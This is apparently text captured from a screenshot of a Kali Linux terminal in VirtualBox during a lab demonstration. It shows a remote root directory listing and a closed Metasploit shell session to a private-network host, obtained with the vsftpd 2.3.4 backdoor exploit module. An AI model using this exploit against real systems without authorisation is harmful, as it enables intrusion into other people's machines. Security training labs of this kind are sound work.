 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 08:04 1
root@kali: ~
File Edit View Search Terminal Help
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
mkdir demo
exit
[*] 192.168.1.106 - Command shell session 1 closed.  Reason: Died from EOFError
exitmsf exploit(vsftpd_234_backdoor) > exit
root@kali:~#
JAR
webgoat-
container-
7.1-exec.jar
Right Ctrl
5:04 AM
6/1/2017